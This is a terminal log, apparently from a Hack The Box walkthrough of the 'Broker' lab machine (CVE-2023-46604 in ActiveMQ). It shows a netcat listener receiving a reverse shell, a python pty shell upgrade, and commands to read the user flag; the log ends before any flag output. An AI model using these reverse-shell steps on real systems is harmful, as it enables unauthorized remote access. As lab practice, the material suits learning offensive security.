 ┌──(p0s3id0n㉿kali)-[~/Machines/htb/broker/CVE-2023-46604]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.21] from (UNKNOWN) [10.10.11.243] 33280
bash: cannot set terminal process group (883): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$ pwd
pwd
/opt/apache-activemq-5.15.15/bin
activemq@broker:/opt/apache-activemq-5.15.15/bin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<bin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
activemq@broker:/opt/apache-activemq-5.15.15/bin$ export TERM=xterm
export TERM=xterm
activemq@broker:/opt/apache-activemq-5.15.15/bin$ cd /home
cd /home
activemq@broker:/home$ ls
ls
activemq
activemq@broker:/home$ cd activemq
cd activemq
activemq@broker:~$ ls
ls
user.txt
activemq@broker:~$ cat user.txt
cat user.txt